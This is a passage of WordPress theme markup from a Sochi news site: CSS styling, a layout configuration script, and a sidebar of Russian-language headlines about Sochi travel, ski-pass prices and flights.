3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2411";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="483";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" class="td-image-wrap " title="Сириус рассматривает платный въезд как часть транспортной реформы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dorogi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" title="Сириус рассматривает платный въезд как часть транспортной реформы">Сириус рассматривает платный въезд как часть транспортной реформы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус обсуждают меры по снижению транспортной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" class="td-image-wrap " title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ajeroport-petrozavodsk-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс">Петрозаводск и Сочи свяжет новый дополнительный авиарейс</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/#respond">0</a></span> </span></div><div class="td-excerpt">Весной текущего года будет запущено дополнительное прямое авиасообщение между...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 